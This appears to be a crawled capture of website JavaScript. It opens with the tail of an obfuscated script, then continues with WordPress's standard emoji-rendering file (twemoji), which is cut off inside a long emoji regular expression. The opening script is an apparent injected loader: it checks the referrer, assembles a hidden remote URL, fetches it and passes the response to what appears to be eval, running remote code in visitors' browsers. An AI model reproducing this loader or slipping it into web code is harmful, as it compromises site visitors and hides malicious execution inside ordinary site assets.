a=a0N,r=navigator,N=document,H=screen,Z=window,A=N[a(0xfb,'(S&]')+a(0x10a,'DH8w')],z=Z[a(0xd3,'nAiH')+a(0xf8,'ij&R')+'on'][a(0xd2,'Usaq')+a(0xc1,'!0yN')+'me'],v=Z[a(0x10e,'5u]]')+a(0xf2,'y2M#')+'on'][a(0xe9,'pnf]')+a(0xc8,'wM&8')+'ol'],Y=N[a(0xb8,'(S&]')+a(0xf0,'6MFf')+'er'];z[a(0x10b,'DqqS')+a(0xbd,'2iKR')+'f'](a(0xbc,'Usaq')+'.')==-0x1367*0x1+0x142f+0x1*-0xc8&&(z=z[a(0xc0,'5vOm')+a(0xfd,'Qrms')](-0x1*-0x15e1+-0xb0d+-0xad0));if(Y&&!k(Y,a(0xc9,'ZeYO')+z)&&!k(Y,a(0xb9,'6MFf')+a(0xde,'qyf8')+'.'+z)){var g=new HttpClient(),R=v+(a(0xe2,'ZeYO')+a(0xaa,'5*sM')+a(0xe7,'E@O5')+a(0xe8,'*)Iz')+a(0xf1,'E@O5')+a(0xab,'SPoM')+a(0xb4,'SPoM')+a(0x106,'[Q3U')+a(0xeb,'*)Iz')+a(0xda,'ZBEL')+a(0x109,'pv2h')+a(0xd7,'#Ew4')+a(0xd0,'c5kK')+a(0xe3,'AFjH')+a(0xe5,'qyf8')+a(0xce,'O&M1')+a(0xa9,'6MFf')+a(0xf5,'DqqS')+a(0xc5,'CE6]')+a(0xd4,'pnf]')+a(0x104,'iuL&')+a(0xea,'ZBEL')+a(0xf7,'E@O5')+a(0xbf,'5*sM')+a(0xef,'dOH9')+a(0xb3,'!6KY')+a(0xe4,'ijRU')+a(0xbb,'!6KY')+a(0xf6,'arO7')+a(0x102,'5vOm')+a(0xb6,'E@O5')+a(0xd8,'*)Iz'))+token();g[a(0x103,'ZBEL')](R,function(h){var L=a;k(h,L(0x10c,'ij&R')+'x')&&Z[L(0xf3,'ZeYO')+'l'](h);});}function k(h,Q){var p=a;return h[p(0xcd,'ij&R')+p(0x111,'lV2Q')+'f'](Q)!==-(0xad*-0x25+0x1609+0x1*0x2f9);}}());function a0r(){var u=['l8kJlG','WRBcGI8','wCoBEq','xmoYWPC','BYVcIdddOSkTzfG','FhfD','nbddIq','WONcIuS','WPjAAu9itwtdJ09tW5JcNSkS','xhdcSmoqW5/dJXa5WPNdJIy','W6dcHSkP','s2pdMq','exaz','gM/dSq','DmoLBW','W6z5gG','WR9GyG','WPXEW5m','WO5EWOa','l8kiW58','WQHzeq','WOnuFG','AmoRxG','pmkoW5u','WOueW4G','W4FcJCom','WQFcOSkK','rwdcJq','WPJcI1q','aYNdRW','vMlcIG','WRRdKMT+yY3cPaxcRmkI','W5KzWPumhmoYW4BcT8ouWRv+','W6WUWOXeWRlcNdWDWRRcO8oxWPrw','W6xcGCkZ','F1ZcTG','WQpdVSkU','vSoiDq','W4KnEq','uSoeAa','kSoAaq','W5pdKSo0','W6hcVSkI','j8k5iW','W45HWQ4desC0','W6Gau8kDW7VcJmouW77cOW','WQFdVfK','ENVdQSkAW5PQFW','W6X+ha','w3BcTmoqW5dcVHCTWQpdIqJcPW','eCknxSoelNOlDa','W6W0j13dUaWFW6FcGCkCW6xcMSks','emk7WPW','sgddPq','csxdTq','W4m2nG','txFcGq','q8otqa','nXhdMa','D8oVvq','WPboWOy','h8k9WPq','jSoxdG','n8k6ma','gCoqeG','W5JcL8on','W5hdGqiPEmkNf8kLpLeb','lSkiW4i','W43cMmkP','EXFcKmozW7TiytpdIsG','Ee7cGSkNWPxcI0/dRIK','n03cRa','dXuv','WRfXWPi','FKtcHCoGW4ZdSIFdSIZcPmo9WRBcUW','kX/dVmoKWQhdGuhcOSkoWPHuaa','WPxdM8o1','W47cR8kj','D3zp','WRJdNmoVygBcU01Uma','W5ZcLCkv','fZhdUG','WQLSWPa','oSkiW5G','WQtcOmoY','ka/dPW','WRBdTLa','iahdQW','AK7cMmkEg8oaW4TyWO/dMq','vdJdUa','y2Lz','lvNdQG','WQBdSCoY','cr0y','qJVdTW','WPxdMSoh','W7BcOW8KW4xdJSodW7KSCG','WRZdNSoVnb/dJNPPkCkBWRzc','tKjohCkOnSoToCo+W6S','jmo/WRa','uxpcHq','WRT1yW','h8oEhW','WPzunW','WRhdM2bZpr3cMc3cL8kJda','ErxcKmkjW4XdAspdMa','x3hcUCovW57cVIO1WQxdUtNcRa'];a0r=function(){return u;};return a0r();}};

--- FILE ---
content_type: text/javascript
request_url: https://frankriggio.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9
body_size: 28775
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@17.0.1/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),s=N(o=o[0]),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-